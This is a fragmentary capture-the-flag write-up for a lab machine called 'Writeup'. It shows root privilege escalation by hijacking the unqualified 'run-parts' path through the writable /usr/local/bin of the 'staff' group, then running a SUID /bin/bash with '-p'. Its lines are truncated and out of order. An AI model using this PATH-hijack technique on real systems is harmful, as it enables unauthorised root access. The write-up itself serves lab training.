 jkr@writeup:/usr/local/bin$ ls -la /bin/bash
-rwsr-sr-x 1 root root 1099016 May 15  2017 /bin/bash
jkr@writeup:/usr/local/bin$ /bin/bash -p
bash-4.4# id
uid=1000(jkr) gid=1000(jkr) euid=0(root) egid=0(root) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(vide
v),1000(jkr)
bash-4.4# cd /root
bash-4.4# ls
bin  root.txt
bash-4.4#
Google
PNG Pasted image 20210702152135
PNG Pasted image 20210702152151
PNG Pasted image 20210702152511
PNG Pasted image 20210702153137
PNG Pasted image 20210702171310
PNG Pasted image 20210702171443
PNG Pasted image 20210702171606
PNG Pasted image 20210702172142
PNG Pasted image 20210702172708
Writeup
Using the creds we can ssh into the box.
An interesting group called staff was found. Allows users to add loc
modifications to the system (/usr/local) without needing root privile
![[Pasted image 20210702171606.png]]
In order to exploit this we need to find out some process that runs
full path. Using Pspy we can find out that when a user ssh into the
parts` runs without full path lets's take advantage of that by creati
`run-parts` in `/usr/local/bin`
![[Pasted image 20210702172142.png]]